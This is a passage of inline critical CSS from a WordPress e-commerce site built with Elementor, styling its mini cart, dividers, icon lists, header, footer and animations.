.elementor-widget-woocommerce-menu-cart.elementor-menu-cart--cart-type-mini-cart .elementor-menu-cart__container{background:none;bottom:auto;height:auto;min-width:330px;overflow:visible;position:absolute;top:100%;inset-inline:0 auto;transform:scale(1);transition:background-color .4s,transform 0s;width:auto}.elementor-widget-woocommerce-menu-cart.elementor-menu-cart--cart-type-mini-cart .elementor-menu-cart__main{height:auto;inset:auto;overflow:visible;position:relative;transform:translateY(0);transition:.3s;width:auto}
@media (max-width:767px){.elementor-widget-woocommerce-menu-cart.elementor-menu-cart--cart-type-mini-cart .elementor-menu-cart__container{min-width:300px}}body.elementor-default .elementor-widget-woocommerce-menu-cart.elementor-menu-cart--cart-type-mini-cart:not(.elementor-menu-cart--shown) .elementor-menu-cart__container{transform:scale(0);transition:background-color .4s,transform 0s .4s}body.elementor-default .elementor-widget-woocommerce-menu-cart.elementor-menu-cart--cart-type-mini-cart:not(.elementor-menu-cart--shown) .elementor-menu-cart__main{opacity:0;transform:translateY(-10px)}

</style>
<style class="bv-critical-css" bv-identifier="https://guruventure.in/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.1" id="widget-divider-css">
.elementor-widget-divider{--divider-border-style:none;--divider-border-width:1px;--divider-color:#0c0d0e;--divider-icon-size:20px;--divider-element-spacing:10px;--divider-pattern-height:24px;--divider-pattern-size:20px;--divider-pattern-url:none;--divider-pattern-repeat:repeat-x}.elementor-widget-divider .elementor-divider{display:flex}
.elementor-widget-divider .elementor-divider-separator{direction:ltr;display:flex;margin:0}
.elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator{border-block-start:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}

</style>
<style class="bv-critical-css" bv-identifier="https://guruventure.in/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.1" id="widget-icon-list-css">
.elementor-widget.elementor-icon-list--layout-inline .elementor-widget-container,.elementor-widget:not(:has(.elementor-widget-container)) .elementor-widget-container{overflow:hidden}.elementor-widget .elementor-icon-list-items.elementor-inline-items{display:flex;flex-wrap:wrap;margin-inline:-8px}.elementor-widget .elementor-icon-list-items.elementor-inline-items .elementor-inline-item{word-break:break-word}.elementor-widget .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:8px}
.elementor-widget .elementor-icon-list-items{list-style-type:none;margin:0;padding:0}.elementor-widget .elementor-icon-list-item{margin:0;padding:0;position:relative}
.elementor-widget .elementor-icon-list-item,.elementor-widget .elementor-icon-list-item a{align-items:var(--icon-vertical-align,center);display:flex;font-size:inherit}
.elementor-widget.elementor-list-item-link-full_width a{width:100%}
.elementor-widget.elementor-align-end .elementor-icon-list-item,.elementor-widget.elementor-align-end .elementor-icon-list-item a{justify-content:end;text-align:end}.elementor-widget.elementor-align-end .elementor-icon-list-items{justify-content:end}
@media (max-width:1024px){.elementor-widget.elementor-tablet-align-center .elementor-icon-list-item,.elementor-widget.elementor-tablet-align-center .elementor-icon-list-item a{justify-content:center}}@media (max-width:1024px){.elementor-widget.elementor-tablet-align-center .elementor-inline-items{justify-content:center}}#left-area ul.elementor-icon-list-items,.elementor .elementor-element ul.elementor-icon-list-items,.elementor-edit-area .elementor-element ul.elementor-icon-list-items{padding:0}

</style>
<style class="bv-critical-css" bv-identifier="https://guruventure.in/wp-content/plugins/elementor/assets/lib/animations/styles/slideInLeft.min.css?ver=3.34.1" id="e-animation-slideInLeft-css">
@keyframes slideInLeft{from{transform:translate3d(-100%,0,0);visibility:visible}to{transform:translate3d(0,0,0)}}

</style>
<style class="bv-critical-css" bv-identifier="https://guruventure.in/wp-content/uploads/elementor/css/post-15360.css?ver=1768697548" id="elementor-post-15360-css">
.elementor-15360 .elementor-element.elementor-element-30d02393 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-15360 .elementor-element.elementor-element-30d02393:not(.elementor-motion-effects-element-type-background), .elementor-15360 .elementor-element.elementor-element-30d02393 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-cca1534 );}.elementor-15360 .elementor-element.elementor-element-30d02393 > .elementor-container{max-width:1215px;}.elementor-15360 .elementor-element.elementor-element-30d02393{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 0px 60px 0px;z-index:1;}
.elementor-15360 .elementor-element.elementor-element-6fc7a42f > .elementor-element-populated{padding:0px 0px 0px 35px;}.elementor-15360 .elementor-element.elementor-element-7027773f{text-align:start;}.elementor-15360 .elementor-element.elementor-element-7027773f img{width:89%;}.elementor-15360 .elementor-element.elementor-element-7e26c6d3 > .elementor-element-populated{padding:0px 35px 0px 0px;}.elementor-15360 .elementor-element.elementor-element-81095b5 .elementor-repeater-item-8881043 > a :is(i, svg){color:#287DC1;fill:#287DC1;}.elementor-15360 .elementor-element.elementor-element-81095b5 .elementor-repeater-item-18941cf > a :is(i, svg){color:#287DC1;fill:#287DC1;}.elementor-15360 .elementor-element.elementor-element-81095b5 .elementor-repeater-item-621ac51 > a :is(i, svg){color:#287DC1;fill:#287DC1;}.elementor-15360 .elementor-element.elementor-element-81095b5 .ekit_social_media{text-align:right;}.elementor-15360 .elementor-element.elementor-element-81095b5 .ekit_social_media > li > a{text-align:center;text-decoration:none;border-radius:50% 50% 50% 50%;font-family:"Heebo", Sans-serif;font-size:1px;font-weight:400;}.elementor-15360 .elementor-element.elementor-element-81095b5 .ekit_social_media > li{display:inline-block;margin:5px 5px 5px 20px;}.elementor-15360 .elementor-element.elementor-element-81095b5 .ekit_social_media > li > a i{font-size:21px;}
.elementor-15360 .elementor-element.elementor-element-4404b043 > .elementor-container{max-width:1204px;}.elementor-15360 .elementor-element.elementor-element-4404b043{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-15360 .elementor-element.elementor-element-429b5453 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-15360 .elementor-element.elementor-element-1ba8b89a > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-15360 .elementor-element.elementor-element-1ba8b89a:not(.elementor-motion-effects-element-type-background), .elementor-15360 .elementor-element.elementor-element-1ba8b89a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-88ec966 );}.elementor-15360 .elementor-element.elementor-element-1ba8b89a, .elementor-15360 .elementor-element.elementor-element-1ba8b89a > .elementor-background-overlay{border-radius:50px 50px 50px 50px;}.elementor-15360 .elementor-element.elementor-element-1ba8b89a{box-shadow:0px 3px 15px 0px rgba(0, 0, 0, 0.1);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-44px;margin-bottom:0px;padding:5px 20px 5px 20px;z-index:4;}
.elementor-15360 .elementor-element.elementor-element-526dab99.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-15360 .elementor-element.elementor-element-526dab99 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-15360 .elementor-element.elementor-element-f954503{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;--e-nav-menu-horizontal-menu-item-margin:calc( 30px / 2 );}.elementor-15360 .elementor-element.elementor-element-f954503 .elementor-menu-toggle{margin-right:auto;background-color:var( --e-global-color-88ec966 );}.elementor-15360 .elementor-element.elementor-element-f954503 .elementor-nav-menu .elementor-item{font-family:"Lato", Sans-serif;font-size:14px;font-weight:600;text-transform:uppercase;}.elementor-15360 .elementor-element.elementor-element-f954503 .elementor-nav-menu--main .elementor-item{color:#212121;fill:#212121;padding-top:10px;padding-bottom:10px;}
.elementor-15360 .elementor-element.elementor-element-f954503 .elementor-nav-menu--dropdown a, .elementor-15360 .elementor-element.elementor-element-f954503 .elementor-menu-toggle{color:var( --e-global-color-d99e082 );fill:var( --e-global-color-d99e082 );}.elementor-15360 .elementor-element.elementor-element-f954503 .elementor-nav-menu--dropdown{background-color:var( --e-global-color-88ec966 );border-style:solid;border-width:0px 25px 20px 0px;border-color:var( --e-global-color-88ec966 );}
.elementor-15360 .elementor-element.elementor-element-f954503 .elementor-nav-menu--dropdown .elementor-item, .elementor-15360 .elementor-element.elementor-element-f954503 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Lato", Sans-serif;font-size:14px;font-weight:500;text-transform:uppercase;}.elementor-15360 .elementor-element.elementor-element-f954503 .elementor-nav-menu--dropdown a{padding-left:20px;padding-right:20px;padding-top:15px;padding-bottom:15px;}.elementor-15360 .elementor-element.elementor-element-f954503 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-15360 .elementor-element.elementor-element-f954503 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:12px !important;}.elementor-15360 .elementor-element.elementor-element-f954503 div.elementor-menu-toggle{color:var( --e-global-color-d99e082 );}.elementor-15360 .elementor-element.elementor-element-f954503 div.elementor-menu-toggle svg{fill:var( --e-global-color-d99e082 );}.elementor-15360 .elementor-element.elementor-element-53ad24c0.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-15360 .elementor-element.elementor-element-339ef141{width:auto;max-width:auto;z-index:999;}.elementor-15360 .elementor-element.elementor-element-339ef141 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-15360 .elementor-element.elementor-element-339ef141 .elementor-search-form{text-align:center;}.elementor-15360 .elementor-element.elementor-element-339ef141 .elementor-search-form__toggle{--e-search-form-toggle-size:33px;--e-search-form-toggle-color:var( --e-global-color-d99e082 );--e-search-form-toggle-background-color:var( --e-global-color-88ec966 );}.elementor-15360 .elementor-element.elementor-element-339ef141.elementor-search-form--skin-full_screen .elementor-search-form__container{background-color:#171717A8;}.elementor-15360 .elementor-element.elementor-element-339ef141 input[type="search"].elementor-search-form__input{font-family:"Lato", Sans-serif;font-size:24px;font-weight:400;}.elementor-15360 .elementor-element.elementor-element-339ef141 .elementor-search-form__input,
					.elementor-15360 .elementor-element.elementor-element-339ef141 .elementor-search-form__icon,
					.elementor-15360 .elementor-element.elementor-element-339ef141 .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-15360 .elementor-element.elementor-element-339ef141 .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-15360 .elementor-element.elementor-element-339ef141.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-d99e082 );fill:var( --e-global-color-d99e082 );}
.elementor-15360 .elementor-element.elementor-element-339ef141.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-width:0px 0px 0px 0px;border-radius:50px;}.elementor-15360 .elementor-element.elementor-element-494cab5a{width:initial;max-width:initial;--main-alignment:right;--divider-style:none;--subtotal-divider-style:none;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-icon-color:var( --e-global-color-d99e082 );--toggle-button-icon-hover-color:#2A70B5;--toggle-button-border-width:0px;--toggle-button-border-radius:0px;--toggle-icon-size:21px;--items-indicator-text-color:var( --e-global-color-88ec966 );--items-indicator-background-color:#F2CD1B;--cart-border-style:none;--cart-border-radius:5px 5px 5px 5px;--cart-close-icon-size:15px;--menu-cart-subtotal-color:var( --e-global-color-d99e082 );--product-variations-color:#000000;--product-price-color:#373738;--divider-color:var( --e-global-color-8b6cd10 );--subtotal-divider-color:var( --e-global-color-8b6cd10 );--cart-footer-layout:1fr;--products-max-height-sidecart:calc(100vh - 300px);--products-max-height-minicart:calc(100vh - 450px);--space-between-buttons:10px;--cart-footer-buttons-border-radius:50px;--view-cart-button-text-color:#FFFFFF;--view-cart-button-background-color:#2B61A9;--view-cart-button-hover-text-color:#FFFFFF;--view-cart-button-hover-background-color:#EB6C21;--checkout-button-text-color:#F9F9F9;--checkout-button-background-color:#2B61A9;--checkout-button-hover-text-color:#FFFFFF;--checkout-button-hover-background-color:#EB6C21;--empty-message-color:#FF0B0B;}.elementor-15360 .elementor-element.elementor-element-494cab5a.elementor-menu-cart--cart-type-mini-cart .elementor-menu-cart__container{right:0;left:auto;transform:none;}body:not(.rtl) .elementor-15360 .elementor-element.elementor-element-494cab5a .elementor-menu-cart__toggle .elementor-button-icon .elementor-button-icon-qty[data-counter]{right:-1em;top:-1em;}
.elementor-15360 .elementor-element.elementor-element-494cab5a .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}
.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}
@media(min-width:768px){.elementor-15360 .elementor-element.elementor-element-6fc7a42f{width:19.209%;}.elementor-15360 .elementor-element.elementor-element-7e26c6d3{width:80.791%;}.elementor-15360 .elementor-element.elementor-element-526dab99{width:80%;}.elementor-15360 .elementor-element.elementor-element-53ad24c0{width:20%;}}@media(max-width:1024px) and (min-width:768px){.elementor-15360 .elementor-element.elementor-element-526dab99{width:70%;}.elementor-15360 .elementor-element.elementor-element-53ad24c0{width:30%;}}@media(max-width:1024px){.elementor-15360 .elementor-element.elementor-element-6fc7a42f > .elementor-element-populated{padding:0px 0px 0px 20px;}.elementor-15360 .elementor-element.elementor-element-7027773f img{width:100%;}.elementor-15360 .elementor-element.elementor-element-7e26c6d3 > .elementor-element-populated{padding:0px 20px 0px 0px;}.elementor-15360 .elementor-element.elementor-element-4404b043, .elementor-15360 .elementor-element.elementor-element-4404b043 > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-15360 .elementor-element.elementor-element-4404b043{padding:0px 0px 0px 0px;}.elementor-15360 .elementor-element.elementor-element-429b5453 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-15360 .elementor-element.elementor-element-1ba8b89a, .elementor-15360 .elementor-element.elementor-element-1ba8b89a > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-15360 .elementor-element.elementor-element-1ba8b89a{padding:10px 10px 10px 10px;}.elementor-15360 .elementor-element.elementor-element-526dab99 > .elementor-element-populated{padding:0px 0px 0px 10px;}.elementor-15360 .elementor-element.elementor-element-f954503 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-15360 .elementor-element.elementor-element-f954503{z-index:1;--nav-menu-icon-size:30px;}.elementor-15360 .elementor-element.elementor-element-f954503 .elementor-nav-menu--dropdown a{padding-left:50px;padding-right:50px;}.elementor-15360 .elementor-element.elementor-element-f954503 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-15360 .elementor-element.elementor-element-f954503 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:26px !important;}.elementor-15360 .elementor-element.elementor-element-f954503 .elementor-menu-toggle{border-width:0px;border-radius:0px;}}@media(max-width:767px){.elementor-15360 .elementor-element.elementor-element-6fc7a42f{width:30%;}.elementor-15360 .elementor-element.elementor-element-6fc7a42f > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 10px;}.elementor-15360 .elementor-element.elementor-element-7027773f{text-align:start;}.elementor-15360 .elementor-element.elementor-element-7e26c6d3{width:70%;}.elementor-15360 .elementor-element.elementor-element-7e26c6d3 > .elementor-element-populated{padding:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-15360 .elementor-element.elementor-element-429b5453{width:100%;}.elementor-15360 .elementor-element.elementor-element-526dab99{width:50%;}.elementor-15360 .elementor-element.elementor-element-53ad24c0{width:50%;}.elementor-15360 .elementor-element.elementor-element-494cab5a{--cart-close-icon-size:0px;--remove-item-button-size:0px;}}
</style>
<style class="bv-critical-css" bv-identifier="https://guruventure.in/wp-content/uploads/elementor/css/post-15742.css?ver=1768697548" id="elementor-post-15742-css">
.elementor-15742 .elementor-element.elementor-element-20588575:not(.elementor-motion-effects-element-type-background), .elementor-15742 .elementor-element.elementor-element-20588575 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#353535;}.elementor-15742 .elementor-element.elementor-element-20588575 > .elementor-background-overlay{background-image:none;background-position:center center;background-repeat:no-repeat;background-size:cover;opacity:0;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-15742 .elementor-element.elementor-element-20588575{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:52px 0px 20px 0px;}.elementor-15742 .elementor-element.elementor-element-4dd4defe{margin-top:0px;margin-bottom:0px;padding:20px 0px 0px 0px;}
.elementor-15742 .elementor-element.elementor-element-485d1449.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-15742 .elementor-element.elementor-element-485d1449.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-15742 .elementor-element.elementor-element-485d1449 > .elementor-element-populated{padding:0px 70px 0px 0px;}.elementor-15742 .elementor-element.elementor-element-363d851b{text-align:start;}.elementor-15742 .elementor-element.elementor-element-363d851b img{width:31%;}.elementor-15742 .elementor-element.elementor-element-23575f84 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-15742 .elementor-element.elementor-element-23575f84{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-88ec966 );}
.elementor-15742 .elementor-element.elementor-element-2fb4fa23.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-15742 .elementor-element.elementor-element-32c5b314 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:20px;font-weight:500;text-transform:uppercase;letter-spacing:1.8px;color:var( --e-global-color-88ec966 );}.elementor-15742 .elementor-element.elementor-element-58d6cff8{--divider-border-style:solid;--divider-color:var( --e-global-color-88ec966 );--divider-border-width:2px;}.elementor-15742 .elementor-element.elementor-element-58d6cff8 > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-15742 .elementor-element.elementor-element-58d6cff8 .elementor-divider-separator{width:50px;}.elementor-15742 .elementor-element.elementor-element-58d6cff8 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-15742 .elementor-element.elementor-element-7c776f3e > .elementor-widget-container{margin:-10px 0px 0px 0px;}.elementor-15742 .elementor-element.elementor-element-7c776f3e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-15742 .elementor-element.elementor-element-7c776f3e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}
.elementor-15742 .elementor-element.elementor-element-7c776f3e{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-15742 .elementor-element.elementor-element-7c776f3e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-15742 .elementor-element.elementor-element-7c776f3e .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-15742 .elementor-element.elementor-element-7c776f3e .elementor-icon-list-text{color:var( --e-global-color-88ec966 );transition:color 0.3s;}
.elementor-15742 .elementor-element.elementor-element-72ebbf9a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-15742 .elementor-element.elementor-element-72ebbf9a.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-15742 .elementor-element.elementor-element-51fc8cea .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:20px;font-weight:500;text-transform:uppercase;letter-spacing:1.8px;color:var( --e-global-color-88ec966 );}.elementor-15742 .elementor-element.elementor-element-5ba59d49{--divider-border-style:solid;--divider-color:var( --e-global-color-88ec966 );--divider-border-width:2px;}.elementor-15742 .elementor-element.elementor-element-5ba59d49 > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-15742 .elementor-element.elementor-element-5ba59d49 .elementor-divider-separator{width:50px;}.elementor-15742 .elementor-element.elementor-element-5ba59d49 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-15742 .elementor-element.elementor-element-106f991d > .elementor-widget-container{margin:-10px 0px 0px 0px;}.elementor-15742 .elementor-element.elementor-element-106f991d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-15742 .elementor-element.elementor-element-106f991d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}
.elementor-15742 .elementor-element.elementor-element-106f991d{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-15742 .elementor-element.elementor-element-106f991d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-15742 .elementor-element.elementor-element-106f991d .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-15742 .elementor-element.elementor-element-106f991d .elementor-icon-list-text{color:var( --e-global-color-88ec966 );transition:color 0.3s;}
.elementor-15742 .elementor-element.elementor-element-cd3691{--divider-border-style:solid;--divider-color:#A0AABA2B;--divider-border-width:1px;}.elementor-15742 .elementor-element.elementor-element-cd3691 > .elementor-widget-container{margin:60px 0px 0px 0px;}.elementor-15742 .elementor-element.elementor-element-cd3691 .elementor-divider-separator{width:100%;margin:0 auto;margin-center:0;}.elementor-15742 .elementor-element.elementor-element-cd3691 .elementor-divider{text-align:center;padding-block-start:2px;padding-block-end:2px;}.elementor-15742 .elementor-element.elementor-element-19541060{margin-top:0px;margin-bottom:0px;padding:0px 0px 10px 0px;}
.elementor-15742 .elementor-element.elementor-element-61c73c31.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-15742 .elementor-element.elementor-element-2e81ebe4{width:initial;max-width:initial;font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-88ec966 );}.elementor-15742 .elementor-element.elementor-element-2e81ebe4 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-15742 .elementor-element.elementor-element-1c1170ce{width:var( --container-widget-width, 65px );max-width:65px;--container-widget-width:65px;--container-widget-flex-grow:0;}.elementor-15742 .elementor-element.elementor-element-1c1170ce > .elementor-widget-container{margin:0px 0px 0px 15px;}.elementor-15742 .elementor-element.elementor-element-1c1170ce img{width:100%;}.elementor-15742 .elementor-element.elementor-element-43e532b5{width:var( --container-widget-width, 65px );max-width:65px;--container-widget-width:65px;--container-widget-flex-grow:0;}.elementor-15742 .elementor-element.elementor-element-43e532b5 > .elementor-widget-container{margin:0px 0px 0px 15px;}.elementor-15742 .elementor-element.elementor-element-43e532b5 img{width:100%;}.elementor-15742 .elementor-element.elementor-element-4b52f900{width:var( --container-widget-width, 65px );max-width:65px;--container-widget-width:65px;--container-widget-flex-grow:0;}.elementor-15742 .elementor-element.elementor-element-4b52f900 > .elementor-widget-container{margin:0px 0px 0px 15px;}.elementor-15742 .elementor-element.elementor-element-4b52f900 img{width:100%;}.elementor-15742 .elementor-element.elementor-element-3f349f03{width:var( --container-widget-width, 65px );max-width:65px;--container-widget-width:65px;--container-widget-flex-grow:0;}.elementor-15742 .elementor-element.elementor-element-3f349f03 > .elementor-widget-container{margin:0px 0px 0px 15px;}.elementor-15742 .elementor-element.elementor-element-3f349f03 img{width:100%;}.elementor-15742 .elementor-element.elementor-element-1be20976{width:var( --container-widget-width, 65px );max-width:65px;--container-widget-width:65px;--container-widget-flex-grow:0;}.elementor-15742 .elementor-element.elementor-element-1be20976 > .elementor-widget-container{margin:0px 0px 0px 15px;}.elementor-15742 .elementor-element.elementor-element-1be20976 img{width:100%;}
.elementor-15742 .elementor-element.elementor-element-1cf1bb87.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}
.elementor-15742 .elementor-element.elementor-element-16dfdc0b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(20px/2);}.elementor-15742 .elementor-element.elementor-element-16dfdc0b .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-20px/2);}
.elementor-15742 .elementor-element.elementor-element-16dfdc0b{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-15742 .elementor-element.elementor-element-16dfdc0b .elementor-icon-list-item > .elementor-icon-list-text, .elementor-15742 .elementor-element.elementor-element-16dfdc0b .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-15742 .elementor-element.elementor-element-16dfdc0b .elementor-icon-list-text{color:var( --e-global-color-88ec966 );transition:color 0.3s;}
.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}
@media(max-width:1024px) and (min-width:768px){.elementor-15742 .elementor-element.elementor-element-485d1449{width:50%;}.elementor-15742 .elementor-element.elementor-element-2fb4fa23{width:50%;}.elementor-15742 .elementor-element.elementor-element-72ebbf9a{width:50%;}.elementor-15742 .elementor-element.elementor-element-61c73c31{width:100%;}.elementor-15742 .elementor-element.elementor-element-1cf1bb87{width:100%;}}@media(max-width:1024px){.elementor-15742 .elementor-element.elementor-element-20588575{padding:40px 0px 20px 0px;}.elementor-15742 .elementor-element.elementor-element-350d81c1 > .elementor-element-populated{padding:0px 10px 0px 10px;}.elementor-15742 .elementor-element.elementor-element-23575f84{font-size:var( --e-global-typography-text-font-size );}.elementor-15742 .elementor-element.elementor-element-7c776f3e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-15742 .elementor-element.elementor-element-7c776f3e .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );}.elementor-15742 .elementor-element.elementor-element-72ebbf9a > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-15742 .elementor-element.elementor-element-106f991d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-15742 .elementor-element.elementor-element-106f991d .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );}.elementor-15742 .elementor-element.elementor-element-61c73c31.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-15742 .elementor-element.elementor-element-2e81ebe4{font-size:var( --e-global-typography-text-font-size );}.elementor-15742 .elementor-element.elementor-element-16dfdc0b{width:100%;max-width:100%;}.elementor-15742 .elementor-element.elementor-element-16dfdc0b > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-15742 .elementor-element.elementor-element-16dfdc0b .elementor-icon-list-item > .elementor-icon-list-text, .elementor-15742 .elementor-element.elementor-element-16dfdc0b .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );}}@media(max-width:767px){.elementor-15742 .elementor-element.elementor-element-20588575{padding:0px 0px 20px 0px;}.elementor-15742 .elementor-element.elementor-element-485d1449 > .elementor-element-populated{margin:25px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 20px 0px 20px;}.elementor-15742 .elementor-element.elementor-element-23575f84{font-size:var( --e-global-typography-text-font-size );}.elementor-15742 .elementor-element.elementor-element-2fb4fa23{width:100%;}.elementor-15742 .elementor-element.elementor-element-2fb4fa23 > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 20px 0px 20px;}.elementor-15742 .elementor-element.elementor-element-32c5b314 .elementor-heading-title{font-size:18px;}.elementor-15742 .elementor-element.elementor-element-7c776f3e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-15742 .elementor-element.elementor-element-7c776f3e .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );}.elementor-15742 .elementor-element.elementor-element-72ebbf9a{width:100%;}.elementor-15742 .elementor-element.elementor-element-72ebbf9a > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 20px 0px 20px;}.elementor-15742 .elementor-element.elementor-element-51fc8cea .elementor-heading-title{font-size:18px;}.elementor-15742 .elementor-element.elementor-element-106f991d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-15742 .elementor-element.elementor-element-106f991d .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );}}
</style>
<style class="bv-critical-css" bv-identifier="https://guruventure.in/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.8" id="ekit-widget-styles-css">
@-webkit-keyframes ekit_ajax_spinner_rotation{to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}
@keyframes ekit_ajax_spinner_rotation{to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}
@-webkit-keyframes xs-zoomIn{from{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}
@keyframes xs-zoomIn{from{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}
@keyframes dtb-spinner{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}
@-webkit-keyframes dtb-spinner{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}
